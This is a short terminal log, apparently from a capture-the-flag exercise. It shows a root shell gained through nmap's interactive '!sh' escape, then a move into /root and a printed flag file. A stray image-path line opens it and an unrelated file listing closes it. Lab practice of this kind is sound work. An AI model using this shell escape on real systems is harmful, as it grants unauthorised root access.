 nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# cd root
cd root
sh: 2: cd: can't cd to root
# pwd
pwd
/home/robot
# cd ..
cd ..
# cd ..
cd ..
# ls
ls
bin dev home lib lost+found mnt proc run srv tmp var
boot etc initrd.img lib64 media opt root sbin sys usr vmlinuz
# cd root
cd root
# ls
ls
firstboot_done key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#
id_rsa md5.txt pikenick.ovpn